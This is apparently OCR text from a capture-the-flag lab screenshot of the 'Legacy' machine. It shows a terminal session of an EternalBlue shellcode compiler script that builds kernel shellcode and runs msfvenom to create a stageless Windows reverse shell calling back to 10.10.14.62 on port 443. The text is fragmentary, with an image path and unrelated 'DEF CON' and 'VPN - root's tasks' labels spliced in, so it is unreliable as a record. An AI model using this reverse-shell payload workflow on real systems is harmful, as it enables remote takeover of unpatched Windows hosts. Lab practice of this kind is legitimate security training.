 192.168.1.15 10.10.14.62 10.129.227.181 - Legacy
❯ ./shell_prep.sh
_.-;;-._
'-..-'|   ||   |
'-..-'|_.-;;-._|
'-..-'|   ||   |
'-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
10.10.14.62
LPORT you want x64 to listen on:
443
LPORT you want x86 to listen on:
444
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.10.14.62 LPORT=443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
DEF CON
DEF CON
LAS VEGAS
VPN - root's tasks Reconnaissance - Enumeration